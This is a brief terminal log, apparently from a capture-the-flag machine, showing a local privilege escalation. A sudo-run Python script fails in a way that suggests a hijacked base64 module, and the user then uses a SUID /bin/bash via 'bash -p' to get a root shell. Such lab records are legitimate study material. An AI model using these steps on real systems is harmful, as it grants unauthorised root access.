 arasaka@Cyberpunk:~$ sudo -u root /usr/bin/python3.11 /home/arasaka/randombase64.py
Enter your stringdas
Traceback (most recent call last):
  File "/home/arasaka/randombase64.py", line 4, in <module>
    base64_bytes = base64.b64encode(message_bytes)
                   ^^^^^^^^^^^^^^^^
AttributeError: module 'base64' has no attribute 'b64encode'
arasaka@Cyberpunk:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 abr 23  2023 /bin/bash
arasaka@Cyberpunk:~$ bash -p
bash-5.2# whoami
root
bash-5.2#